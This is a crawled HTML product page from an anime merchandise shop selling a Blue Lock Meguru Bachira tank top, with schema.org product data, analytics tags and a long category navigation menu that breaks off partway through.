

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512/
body_size: 35788
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Tank Tops - Blue Lock Meguru Bachira Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Tank Tops - Blue Lock Meguru Bachira Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/1372/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Tank Tops - Blue Lock Meguru Bachira Tank Top",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a measurement up\nStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/1372/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK73975",
    "category": "Meguru Bachira Merch"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
